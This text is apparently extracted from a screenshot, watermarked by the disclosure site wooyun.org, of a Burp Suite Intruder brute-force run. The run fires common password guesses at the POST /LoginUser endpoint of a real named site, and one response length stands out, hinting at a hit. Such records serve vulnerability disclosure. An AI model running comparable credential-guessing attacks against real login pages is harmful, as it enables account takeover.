 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
616 0888888888 200 3954
617 0000000888 200 3954
618 00088808 200 3954
619 abcdabcd 200 3954
620 abcdeabcde 200 3954
621 aabbccdd 200 3954
622 aabbccddee 200 3954
623 abcabcabca 200 3954
624 aaaabbbb 200 3954
625 aaaaabbbbb 200 3954
626 qwertyuiop 200 3954
627 584520 200 3954
632 1234567899 200 3954
1 1 200 6969
request response
raw params headers hex
POST /LoginUser HTTP/1.1
Host: www.vans-china.cn
Proxy-Connection: keep-alive
Content-Length: 60
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
www.wooyun.org